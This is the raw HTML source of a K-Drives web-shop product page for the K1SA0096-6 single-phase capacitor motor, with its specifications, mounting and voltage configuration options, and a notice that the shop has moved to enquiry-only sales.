

--- FILE ---
content_type: text/html; charset="utf-8"
request_url: https://k-drives.eu/goods/index/id/2323
body_size: 8379
content:
<!doctype html>
<html lang="en">
	<head>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TVZNDQS');</script>
		<!-- End Google Tag Manager -->
        		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>K1SA0096-6 - Elektromotory.cz</title>
		<meta name="Description" content="">
		<meta name="Keywords" content="">
		<link rel="stylesheet" href="/public/styles/bootstrap.min.css?v27">
		<link rel="stylesheet" href="/public/styles/font-awesome.min.css?v27">
		<link rel="stylesheet" href="/public/styles/baguetteBox.min.css?v27">
		<link rel="stylesheet" href="/public/styles/style.css?v27">
					<script src="/public/scripts/prototype.js??v27"></script>
			<script src="/public/scripts/prototype.simulate.js?v27"></script>
			<script src="/public/scripts/scriptaculous.js?v27"></script>
			<script src="/public/scripts/ajax.js??v27"></script>
				<!-- favicons -->
		<link rel="apple-touch-icon" sizes="120x120" href="/public/images/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/public/images/favicons/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/public/images/favicons/favicon-16x16.png">
		<link rel="manifest" href="/public/images/favicons/site.webmanifest">
		<link rel="mask-icon" href="/public/images/favicons/safari-pinned-tab.svg" color="#f39610">
		<link rel="shortcut icon" href="/public/images/favicons/favicon.ico">
		<meta name="msapplication-TileColor" content="#f39610">
		<meta name="msapplication-config" content="/public/images/favicons/browserconfig.xml">
		<meta name="theme-color" content="#ffffff">
				<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-3590987-1', 'auto');
	ga('send', 'pageview');
</script>		<script type="text/javascript">
/* <![CDATA[ */
var seznam_retargeting_id = 15319;
/* ]]> */
</script>
<script type="text/javascript" src="https://c.imedia.cz/js/retargeting.js"></script>	</head>
	<body class="">

    <!-- ZOHO tracking -->
            <script type="text/javascript"> var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"c69f8c4b088423d1734c0c8111fe51e892582b7e844ffafdd14a01ee9c28905b0b5e354ee404cab7a41e04eb58edaf7d", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>"); </script>
    
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVZNDQS"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

		<!-- header line with login, user info and languages -->
		<div class="header-line">
	<span class="search-button-wrapper">
		<span class="button" onclick="toggleShow('search-box')"><i class="fa fa-search"></i> Search</span>
		<span class="box hidden" id="search-box">
			<form method="post" action="/search" id="searchForm">
	
	<div class="input-group">
		<input type="text" name="search" class="form-control" id="search" required>
		<span class="input-group-btn">
			<button class="btn btn-default" type="submit">Search</button>
		</span>
	</div>
	
	<input type="hidden" name="content" value="1">
	<input type="hidden" name="desc" value="1">
	<input type="hidden" name="names" value="1">
	
	<div class="radios">
		<label>
			<input type="radio" name="where" value="search" checked>
			products		</label>
		<label>
			<input type="radio" name="where" value="code">
			by order code		</label>
	</div>

</form>		</span>
	</span>

	<span class="user">
					<a href='/auth/login'>Log In</a>
			</span>
	<span class="shopping-cart">
		<a href="/basket"><i class="fa fa-shopping-cart"></i> Quote</a>
	</span>
	<span class="lang">
					<a href="https://www.elektromotory.cz" class="">CZ</a> / <a href="http://www.k-drives.eu/" class="active">EN</a> / <a href="http://www.k-drives.me/" class="">AR</a>
			</span>
</div>
<div class="header-line-xs">
	<a href="/search"><i class="fa fa-search"></i></a>
	<a href="/zakaznik/objednavky"><i class="fa fa-user"></i></a>
	<a href="/basket"><i class="fa fa-shopping-cart"></i></a>
</div>		<!-- header with logo, navbar, eshop menu and search -->
		<div class="header">
			<div class="logo hidden-xs">
				<a href="/">
					<img src="/public/images/logo.png?v2" alt="K-Drives CZ s.r.o.">
				</a>
			</div>
			<div class="menu-websites">
				<nav class="navbar navbar-default">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" onclick="toggleNavbar(this, 'navbar')">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a class="navbar-brand visible-xs" href="/"><img src="/public/images/logo.png?v2" class="img-responsive" alt="K-Drives CZ s.r.o."></a>
					</div>
					<div class="navbar-collapse collapse" id="navbar">
						<ul class="nav navbar-nav"><li class="navbar-eshop"><a href="/eshop/quick-product-selection">Catalogue</a></li>
<li class="navbar-support"><a href="/support" class="dropdown-toggle">Support</a>
<ul class="dropdown-menu"><li class="navbar-new-drive"><a href="/new-drive">New drive</a>
</li>
<li class="navbar-older-drive"><a href="/older-drive">Older drive</a>
</li>
<li class="navbar-electric-motor-efficiency"><a href="/electric-motor-efficiency">Electric motor efficiency</a>
</li>
</ul>
</li>
<li class="navbar-products"><a href="/products" class="dropdown-toggle">Products</a>
<ul class="dropdown-menu"><li class="navbar-electric-motors"><a href="/electric-motors" class="dropdown-toggle">Electric motors</a>
<ul class="dropdown-menu"><li class="navbar-high-and-medium-voltage-motor-request-form hidden"><a href="/high-and-medium-voltage-motor-request-form">High and Medium Voltage motor request form</a>
</li>
<li class="navbar-low-voltage-induction-motors hidden"><a href="/low-voltage-induction-motors">Low-voltage induction motors</a>
</li>
<li class="navbar-accessories-and-spare-parts hidden"><a href="/accessories-and-spare-parts">Accessories and spare parts</a>
</li>
<li class="navbar-high-voltage-motors hidden"><a href="/high-voltage-motors">High-voltage motors</a>
</li>
<li class="navbar-other-motors hidden"><a href="/other-motors">Other motors</a>
</li>
<li class="navbar-special-solutions hidden"><a href="/special-solutions">Special solutions</a>
</li>
</ul>
</li>
<li class="navbar-gearboxes"><a href="/gearboxes" class="dropdown-toggle">Gearboxes</a>
<ul class="dropdown-menu"><li class="navbar-siemens/flender-compact-electric-gearboxes hidden"><a href="/siemens/flender-compact-electric-gearboxes">Siemens/Flender compact electric gearboxes</a>
</li>
<li class="navbar-siemens/flender-industrial-gearboxes hidden"><a href="/siemens/flender-industrial-gearboxes">Siemens/Flender industrial gearboxes</a>
</li>
<li class="navbar-kompaktni-prevodovky-yilmaz hidden"><a href="/kompaktni-prevodovky-yilmaz">Yilmaz Redüktör Gear Units</a>
</li>
<li class="navbar-prumyslove-prevodovky-yilmaz hidden"><a href="/prumyslove-prevodovky-yilmaz">Yilmaz Redüktör Industrial Gearboxes</a>
</li>
<li class="navbar-cavex-worm-gearboxes hidden"><a href="/cavex-worm-gearboxes">Cavex worm gearboxes</a>
</li>
<li class="navbar-mez-gearboxes hidden"><a href="/mez-gearboxes">MEZ gearboxes</a>
</li>
<li class="navbar-poptavka-kompaktni-prevodovky hidden"><a href="/poptavka-kompaktni-prevodovky">Compact gearbox request</a>
</li>
</ul>
</li>
<li class="navbar-frequency-inverters-14"><a href="/frequency-inverters-14" class="dropdown-toggle">Frequency inverters</a>
<ul class="dropdown-menu"><li class="navbar-sinamics-v-series hidden"><a href="/sinamics-v-series">Sinamics V series</a>
</li>
<li class="navbar-sinamics-g-series hidden"><a href="/sinamics-g-series">Sinamics G series</a>
</li>
<li class="navbar-micromaster-series-frequency-inverters hidden"><a href="/micromaster-series-frequency-inverters">Micromaster series frequency inverters</a>
</li>
</ul>
</li>
<li class="navbar-soft-starters"><a href="/soft-starters" class="dropdown-toggle">Soft starters</a>
<ul class="dropdown-menu"><li class="navbar-sirius-3rw-series hidden"><a href="/sirius-3rw-series">Sirius 3RW series</a>
</li>
</ul>
</li>
<li class="navbar-shaft-couplings"><a href="/shaft-couplings" class="dropdown-toggle">Shaft couplings</a>
<ul class="dropdown-menu"><li class="navbar-siemens-and-flender-shaft-couplings hidden"><a href="/siemens-and-flender-shaft-couplings">Siemens and Flender shaft couplings</a>
</li>
</ul>
</li>
</ul>
</li>
<li class="navbar-all-about-shopping-with-us"><a href="/all-about-shopping-with-us" class="dropdown-toggle">All about shopping with us</a>
<ul class="dropdown-menu"><li class="navbar-why-and-how-to-log-in-or-register"><a href="/why-and-how-to-log-in-or-register">Why and how to log in or register</a>
</li>
<li class="navbar-delivery-times"><a href="/delivery-times">Delivery times</a>
</li>
<li class="navbar-transportation"><a href="/transportation">Transportation</a>
</li>
<li class="navbar-payment-options-and-general-terms-and-conditions"><a href="/payment-options-and-general-terms-and-conditions">Payment options and General Terms and Conditions</a>
</li>
<li class="navbar-claims-procedure"><a href="/claims-procedure">Claims Procedure</a>
</li>
<li class="navbar-personal-data-processing-consent"><a href="/personal-data-processing-consent">Personal data processing consent</a>
</li>
<li class="navbar-information-on-personal-data-processing hidden"><a href="/information-on-personal-data-processing">Consent to personal data processing</a>
</li>
</ul>
</li>
<li class="navbar-about-the-company"><a href="/about-the-company" class="dropdown-toggle">About the company</a>
<ul class="dropdown-menu"><li class="navbar-certifikaty-a-oceneni"><a href="/certifikaty-a-oceneni">Certificates and awards</a>
</li>
<li class="navbar-k-drives-name-change"><a href="/k-drives-name-change">K-Drives: name change</a>
</li>
</ul>
</li>
<li class="navbar-download"><a href="/download">Download</a>
</li>
<li class="navbar-contact-details"><a href="/contact-details">Contact details</a>
</li>
<li class="navbar-welcome-to-the-d2drives-e-shop hidden"><a href="/welcome-to-the-d2drives-e-shop" class="dropdown-toggle">Welcome to the K-Drives e-shop</a>
<ul class="dropdown-menu"><li class="navbar-simotics-gp-120 hidden"><a href="/simotics-gp-120">Simotics GP</a>
</li>
<li class="navbar-simotics-sd hidden"><a href="/simotics-sd">Simotics SD</a>
</li>
<li class="navbar-simotics-xp hidden"><a href="/simotics-xp">Simotics XP</a>
</li>
<li class="navbar-obsolete-parts hidden"><a href="/obsolete-parts">Obsolete parts</a>
</li>
<li class="navbar-zone-22122 hidden"><a href="/zone-22122">Zone 2+21+22</a>
</li>
<li class="navbar-motors-for-zone-1 hidden"><a href="/motors-for-zone-1">Motors for Zone 1</a>
</li>
<li class="navbar-sinamics-v20 hidden"><a href="/sinamics-v20">Sinamics V20</a>
</li>
</ul>
</li>
</ul>					</div>
				</nav>
			</div>
		</div>
<div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-3">
			<div class="eshop-menu">	<ul>						<!-- root level 1 -->				<li class="menu_level_1">					<a href="/eshop/quick-product-selection">Quick product selection</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/simotics-gp-motors-aluminum">Simotics GP motors - aluminum</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/simotics-sd-motors-cast-iron">Simotics SD motors - cast-iron</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/simotics-xp-explosion-proof-motors">Simotics XP Explosion-Proof motors</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/motors-elk-motor">Motors ELK Motor</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 menu_active has-sub">					<a href="/eshop/k-drives-single-phase-motors">K-DRIVES Single-phase motors </a>					<!-- level 2 -->											<ul>															<li class="menu_level_2 menu_active">									<a href="/eshop/single-phase-motors-k-drives/single-capacitor">Single capacitor</a>									<!-- level 3 -->																			<ul>																							<li class="menu_level_3 ">													<a href="/eshop/single-phase-motors-k-drives/single-capacitor/2-poles-3000-rpm">2-poles (3000 RPM)</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/single-phase-motors-k-drives/single-capacitor/4-poles-1500-rpm">4-poles (1500 RPM)</a>												</li>																							<li class="menu_level_3 menu_active">													<a href="/eshop/single-phase-motors-k-drives/single-capacitor/6-poles-1000-rpm">6-poles (1000 RPM)</a>												</li>																					</ul>																	</li>															<li class="menu_level_2 ">									<a href="/eshop/single-phase-motors-k-drives/double-capacitor">Double capacitor</a>									<!-- level 3 -->																			<ul>																							<li class="menu_level_3 ">													<a href="/eshop/single-phase-motors-k-drives/double-capacitor/2-poles-3000-rpm">2-poles (3000 RPM)</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/single-phase-motors-k-drives/double-capacitor/4-poles-1500-rpm">4-poles (1500 RPM)</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/single-phase-motors-k-drives/double-capacitor/6-poles-1000-rpm">6-poles (1000 RPM)</a>												</li>																					</ul>																	</li>													</ul>									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/high-voltage-motors">High-voltage motors</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/other-motors">Other Motors</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/frequency-converters">Frequency Converters</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/gearboxes">Gearboxes</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/industrial-controls">Industrial Controls</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/couplings">Couplings</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/obsolete-parts">Obsolete parts</a>					<!-- level 2 -->									</li>			</ul></div>		</div>
		<div class="col-xs-12 col-md-9">

			<div id="alert" style="display:none">
				<p>Zde se zobrazí konkrétní informace o vazbách této opce.</p>
			</div>

			<div class="breadcrumb">
				<i class="fa fa-home"></i> <i class="fa fa-angle-right"></i> <a href="/category/index/category/323">K-DRIVES Single-phase motors </a> <i class="fa fa-angle-right"></i> <a href="/category/index/category/324">Single capacitor</a> <i class="fa fa-angle-right"></i> <a href="/category/index/category/328">6-poles (1000 RPM)</a>			</div>

			
				<script type="text/javascript">
					var incompatible = {"21":[],"12":[],"2328":[],"2329":[],"2330":[],"2325":[],"2327":[],"2331":[],"2332":[],"2333":[],"2326":[]};
var obligatory = {"21":[],"12":[],"2328":[],"2329":[],"2330":[],"2325":[],"2327":[],"2331":[],"2332":[],"2333":[],"2326":[]};
				</script>
				<script type="text/javascript" src="/public/scripts/configuration.js??v27"></script>

				<h1>
                    K1SA0096-6                </h1>

				<div class="product_heading">
                    <div class="section basic_info">
                        <p>Producer: K-DRIVES</p>

                        
                                            </div>
                    <div class="section description">
                        K1SA is asynchronnous squirrel cage single-phase motor for universal purpose with one (running) capacitor. Therefore it is suitable only for low starting load applications.Relative starting torque is approx. 0,4.<br />
K1SB has one more capacitor (starting, disconnected after start) to help with higher...<p class="moreinfo"><a href="#info" class="smoothscroll">More information</a></p>                    </div>
                </div>

                 <a href="#bookmarks" class="product-page-fixed-link" id="scroll-button-bookmarks" onclick="Effect.ScrollTo('bookmarks');">go to configuration</a>				<a href="#summary-table" class="product-page-fixed-link" id="scroll-button-summary" onclick="Effect.ScrollTo('summary-table');" style="display: none;">Go to quote</a>

				<div class="table-responsive">
					<table class="table table-bordered">
						<tbody>
                                                        							<tr>
								<td>
									Doba dodání: on request								</td>
								<td>
									Guarantee period: 12 months								</td>
							</tr>
                        						</tbody>
					</table>
				</div>
				
				<div class="table-responsive">
					<table class="table table-bordered">
						<thead>
							<tr>
								<td colspan="2">Product specifications</td>
							</tr>
						</thead>
						<tbody>
																<tr>
										<td>power (kW)</td>
										<td>1,10</td>
									</tr>
																<tr>
										<td>number of poles (pole)</td>
										<td>6</td>
									</tr>
																<tr>
										<td>motor housing</td>
										<td>aluminium</td>
									</tr>
																<tr>
										<td>protection</td>
										<td>IP54</td>
									</tr>
																<tr>
										<td>motor frame size</td>
										<td>90L</td>
									</tr>
																<tr>
										<td>insulation class</td>
										<td>F/B</td>
									</tr>
																<tr>
										<td>basic voltage (V)</td>
										<td>1AC 230V 50Hz</td>
									</tr>
																<tr>
										<td>ATEX certification</td>
										<td>NO</td>
									</tr>
																<tr>
										<td>motor load</td>
										<td>S1</td>
									</tr>
													</tbody>
					</table>
				</div>

				<div class="catalogue">
					<div class="table-responsive">
						<table class="flags"><tr class="icons"><td style="width:45px"><img src="/public/images/flags/Al.png" width="40" alt="Motor body :: Aluminum" title="Motor body :: Aluminum"> <!-- 6 --></td>
<td style="width:45px"><img src="/public/images/flags/product_active.png" width="40" alt="Product status :: Active" title="Product status :: Active"> <!-- 8 --></td>
</tr>
<tr class="labels"><td class="{class_6}">Material</td>
<td class="{class_8}">Status</td>
</tr>
</table>					</div>
				</div>

				<hr>

				<p>
					<a href="/goods/compare/id/2323" class="btn btn-primary">Compare a product</a>
				</p>
				
				<hr>

			
			<div id="bookmarks" class="motor_bookmarks">
				<p onclick="$('configuration').show(); $('documentation').hide(); $('info').hide(); $('pictures').hide();$('accessories').hide();">
					Configuration				</p>
				<p onclick="$('documentation').show(); $('configuration').hide(); $('info').hide(); $('pictures').hide();$('accessories').hide();">
					Documentation				</p>
				<p id="infoTab" onclick="$('info').show(); $('configuration').hide(); $('documentation').hide(); $('pictures').hide();$('accessories').hide();">
					Description				</p>
				<p onclick="$('pictures').show(); $('configuration').hide(); $('documentation').hide(); $('info').hide();$('accessories').hide();">
					Dimensions				</p>
				<p onclick="$('accessories').show();$('pictures').hide(); $('configuration').hide(); $('documentation').hide(); $('info').hide();">
					Accessories				</p>
			</div>

			
			<form method="post" action="" id="form_config">

				<div id="configuration" class="motor_container">

					
						<!--<p class="info">Configuration code: K1SA0096-6</p>-->
						
						

							
						

							<h2>Product design (mandatory options):</h2>

						

							<div class="variant_border">

								<h3>Motor voltage</h3>

									<div class="table-responsive">

										<table class="table">

											
											
											
											

													<tr>

														<td class="first"><input type="radio" id="options2325" name="options0" value="2325#0" class="configuration variants" data-id="2325"  data-variant="-10" data-code="-10" data-price="0"></td>

														<td><label for="options2325" class="option-code configuration-code" data-id="2325">-10 - 1AC230V 50Hz</label></td>

														<td class="price"></td>

													</tr>


												
											
											
											
											
											

													<tr>

														<td class="first"><input type="radio" id="options2326" name="options0" value="2326#25" class="configuration variants" data-id="2326"  data-variant="-90" data-code="-90" data-price="25"></td>

														<td><label for="options2326" class="option-code configuration-code" data-id="2326">-90 - other voltage (define in notes: ...V ...Hz ...kW)</label></td>

														<td class="price"></td>

													</tr>


												
											
										</table>

									</div>

								<h3>Motor design</h3>

									<div class="table-responsive">

										<table class="table">

											

													<tr>

														<td class="first"><input type="radio" id="options2328" name="options1" value="2328#6" class="configuration variants" data-id="2328"  data-variant="-01" data-code="-01" data-price="6"></td>

														<td><label for="options2328" class="option-code configuration-code" data-id="2328">-01 - IMB5 - large flange mounted</label></td>

														<td class="price"></td>

													</tr>


												
											

													<tr>

														<td class="first"><input type="radio" id="options2329" name="options1" value="2329#6" class="configuration variants" data-id="2329"  data-variant="-02" data-code="-02" data-price="6"></td>

														<td><label for="options2329" class="option-code configuration-code" data-id="2329">-02 - IMB14 - small flange mounted</label></td>

														<td class="price"></td>

													</tr>


												
											

													<tr>

														<td class="first"><input type="radio" id="options2330" name="options1" value="2330#6" class="configuration variants" data-id="2330"  data-variant="-03" data-code="-03" data-price="6"></td>

														<td><label for="options2330" class="option-code configuration-code" data-id="2330">-03 - IMB14s - medium flange mounted</label></td>

														<td class="price"></td>

													</tr>


												
											
											

													<tr>

														<td class="first"><input type="radio" id="options2327" name="options1" value="2327#0" class="configuration variants" data-id="2327"  data-variant="-10" data-code="-10" data-price="0"></td>

														<td><label for="options2327" class="option-code configuration-code" data-id="2327">-10 - IMB3 - feet mounted</label></td>

														<td class="price"></td>

													</tr>


												
											

													<tr>

														<td class="first"><input type="radio" id="options2331" name="options1" value="2331#11" class="configuration variants" data-id="2331"  data-variant="-11" data-code="-11" data-price="11"></td>

														<td><label for="options2331" class="option-code configuration-code" data-id="2331">-11 - IMB35 - foot mounted with large flange</label></td>

														<td class="price"></td>

													</tr>


												
											

													<tr>

														<td class="first"><input type="radio" id="options2332" name="options1" value="2332#11" class="configuration variants" data-id="2332"  data-variant="-12" data-code="-12" data-price="11"></td>

														<td><label for="options2332" class="option-code configuration-code" data-id="2332">-12 - IMB34 - feet mounted with small flange</label></td>

														<td class="price"></td>

													</tr>


												
											

													<tr>

														<td class="first"><input type="radio" id="options2333" name="options1" value="2333#11" class="configuration variants" data-id="2333"  data-variant="-13" data-code="-13" data-price="11"></td>

														<td><label for="options2333" class="option-code configuration-code" data-id="2333">-13 - IMB34s - feet mounted with medium flange</label></td>

														<td class="price"></td>

													</tr>


												
											
											
										</table>

									</div>

															
								<input type="hidden" name="optionsCount" value="1">
							
															</div>

						
				 

						
							<h2>Product configuration (voluntary options):</h2>

					

							<script type="text/javascript">

								allVariantsClosed = false;

							</script>

					

							<div class="variant_border" id="all_variants">

								
										<script type="text/javascript">

											closed44 = true;

										</script>

							

										<div class="motor_slidedown_top">

											<!-- nazev skupiny -->
											<h3>thermal protection</h3>

					  
																  
										</div>
							
										<!-- opce ve skupině -->
										<div class="motor_slidedown_text" id="slidedown44">
											<div class="table-responsive">
												<table class="table">
													
						

																<tr>

																	<td class="first"><input type="radio" name="customs0" id="custom_21" value="21#0" checked="checked" class="configuration" data-id="21" data-category="44" data-code="" data-price="0"></td>

																	<td nowrap><label class="custom-code configuration-code" for="custom_21" data-id="21"> - basic design - no thermal protection</label></td>

																	<td class="price"></td>

																</tr>

																
						

																<tr>

																	<td class="first"><input type="radio" name="customs0" id="custom_12" value="12#31"  class="configuration customs" data-id="12" data-category="44" data-code="A31" data-price="31"></td>

																	<td nowrap><label class="custom-code configuration-code" for="custom_12" data-id="12">A31 - 3x bimetal thermal switch in windings</label></td>

																	<td class="price"></td>

																</tr>

																
												</table>

											</div>

										</div> <!-- motor_slidedown_text -->


										<script type="text/javascript">

											/*

											var object = Form.getInputs('form_config','radio','customs0').find(function(radio) { return radio.checked; });

											var textValue = object.up().next().innerHTML;

											var priceValue = object.up().next().next().innerHTML;

											$('chosen44').update(textValue);

											$('chosen_price44').update(priceValue);

											//$('slidedown44').hide();

											*/

										</script>

						

											

						

									<input type="hidden" name="customsCount" value="0">

							</div> <!-- variant_border -->


						

					
				</div> <!-- #configuration -->

				<div id="documentation" class="motor_container">	

					<h2>Documentation</h2>

					Dokumentace na vyžádání
				</div>

				<div id="pictures" class="motor_container">
					<h2>Dimensions</h2>
					<div class="motor_other_images">
						Rozměry na vyžádání					</div>
				</div>

				<div id="info" class="motor_container">
					<h2>Description</h2>
					K1SA is asynchronnous squirrel cage single-phase motor for universal purpose with one (running) capacitor. Therefore it is suitable only for low starting load applications.Relative starting torque is approx. 0,4.
K1SB has one more capacitor (starting, disconnected after start) to help with higher starting loads.
Whenever possible, we recommend to use three-phase motors instead of single-phase. Alternatively, you can use single-phase frequency converter in conjunction with three phase motor.				</div>

				<div id="accessories" class="motor_container">

					Produkt nemá přiřazeno žádné příslušenství				</div>

				<div class="product-summary-table" id="summary-table">

											<div class="text-center">
                            <p class="volume_limit_description">K-Drives has established itself primarily as an important, globally oriented B2B supplier, specialized in perfect solutions for large-volume and long-term orders.<br>To free up our capacity for what we do best, we are leaving the area of retail and B2C sales.<br><br>To the thousands of our retail customers who have been buying from us during 30 years of our history, we thank them for their trust and support.<br><br>Thanks to this step, we will bring larger B2B and project customers from all over the world even better service in the technical and commercial spheres, the most modern methods of communication and data exchange, and a more individual approach.<br><br><strong>Our popular configurator remains in operation, but the webshop changes to a platform for entering requests (it is no longer possible to buy directly online).</strong><br><br>Thank you for your understanding.</p>

							<button type="submit" value="1" name="buy">
								Enter as an enquiry							</button>
						</div>
									</div>

				<input type="hidden" name="basic_price" value="159.5">
				<input type="hidden" name="discount" value="1">
				<input type="hidden" name="dph_value" value="1.21">
					
			</form>

			<div class="motor_helper"></div>

			<script type="text/javascript">
				$('documentation').hide();$('info').hide();$('pictures').hide();$('accessories').hide();
				var incompatibleMsg = 'Incompatible with';
				var obligatoryMsg = 'This item requires one of these options';
				var obligatorySelectMsg = 'Please, choose one of these obligatory items';
				var requiredMsg = 'Is required by';
				var unlockMsg = 'To unlock this option, please update configuration accordingly';
				var attentionMsg = 'This option needs your attention';
				var unresolvedMsg = 'We are sorry, but the selected configuration is not correct. Please, verify obligatory items';
				var checkObligatoryMsg = 'Please, select all required parameters';
			</script>

		</div>
	</div>

</div>

<script>
	// scroll-to buttons in product page
	var scroll_button_bookmarks = document.getElementById('scroll-button-bookmarks');
	var scroll_button_summary = document.getElementById('scroll-button-summary');
	var bookmarks_div = document.getElementById('bookmarks');
	var summary_table_div = document.getElementById('summary-table');
	var client_height = document.documentElement.clientHeight;
	document.addEventListener('scroll', function() {
		var scrolled = document.viewport.getScrollOffsets().top;
		if ((scrolled + client_height - 50) > getElementOffset(bookmarks_div).top) {
			if ((scrolled + client_height - 50) > getElementOffset(summary_table_div).top) {
				scroll_button_bookmarks.style.display = 'none';
				scroll_button_summary.style.display = 'none';
			} else {
				scroll_button_bookmarks.style.display = 'none';
				scroll_button_summary.style.display = 'block';
			}
		} else {
			scroll_button_bookmarks.style.display = 'block';
			scroll_button_summary.style.display = 'none';
		}
	});

    
</script>

		<div class="footer" id="page-footer">
			<div class="container">
				<div class="footer-inner">
					<div class="logo"><a href="/"><img src="/public/images/logo.png?v2" class="img-responsive" alt="K-Drives a.s." style="max-width: 150px;"></a></div>
					<div><a href="tel:+420583430023"><i class="fa fa-phone"></i> +420-583 430 023</a></div>
					<div><a href="mailto:info@k-drives.cz"><i class="fa fa-envelope-o"></i> info@k-drives.cz</a></div>
					<div><a href="https://goo.gl/maps/C8LXnhkZ9PqPK7DdA" target="_blank"><i class="fa fa-map-marker"></i> Jeremenkova 1142/42</a></div>
									</div>
				<div class="footer-copyright">
					Copyright &copy; 2026 K-Drives a.s.
				</div>
			</div>
		</div>

		<script src="/public/scripts/baguetteBox.min.js??v27"></script>
		<script src="/public/scripts/script.js??v27"></script>
		<!-- cookie info box -->
		<script type="text/JavaScript">
			function setCookie(cname, cvalue, exdays) {
				var d = new Date();
				d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
				var expires = 'expires=' + d.toUTCString();
				document.cookie = cname + '=' + cvalue + '; ' + expires + '; path=/';
			}
